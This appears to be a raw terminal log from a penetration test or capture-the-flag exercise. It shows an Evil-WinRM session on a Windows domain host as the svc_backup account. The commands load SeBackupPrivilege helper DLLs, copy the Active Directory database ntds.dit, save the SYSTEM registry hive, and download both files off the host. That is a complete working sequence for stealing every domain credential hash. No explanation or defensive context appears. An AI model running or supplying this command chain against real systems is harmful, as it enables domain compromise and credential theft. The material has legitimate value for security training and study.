 -> end backup
->
*Evil-WinRM* PS C:\Users\svc_backup\Documents> import-module SeBackupPrivilegeUtils.dll
The specified module 'SeBackupPrivilegeUtils.dll' was not loaded because no valid module file was found in any module directory.
At line:1 char:1
+ import-module SeBackupPrivilegeUtils.dll
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ResourceUnavailable: (SeBackupPrivilegeUtils.dll:String) [Import-Module], FileNotFoundException
    + FullyQualifiedErrorId : Modules_ModuleNotFound,Microsoft.PowerShell.Commands.ImportModuleCommand
*Evil-WinRM* PS C:\Users\svc_backup\Documents> import-module ./SeBackupPrivilegeUtils.dll
*Evil-WinRM* PS C:\Users\svc_backup\Documents> import-module ./SeBackupPrivilegeCmdlets.dll
*Evil-WinRM* PS C:\Users\svc_backup\Documents> Copy-FileSeBackupPrivilege w:\windows\NTDS\ntds.dit c:\Users\svc_backup\Documents\ntds.dit -Overwrite
*Evil-WinRM* PS C:\Users\svc_backup\Documents> reg save HKLM\SYSTEM c:\Users\svc_backup\Documents\system.hive
The operation completed successfully.
*Evil-WinRM* PS C:\Users\svc_backup\Documents> download ntds.dit
Info: Downloading C:\Users\svc_backup\Documents\ntds.dit to ntds.dit
Info: Download successful!
*Evil-WinRM* PS C:\Users\svc_backup\Documents> download system.hive
Info: Downloading C:\Users\svc_backup\Documents\system.hive to system.hive
Info: Download successful!
*Evil-WinRM* PS C:\Users\svc_backup\Documents>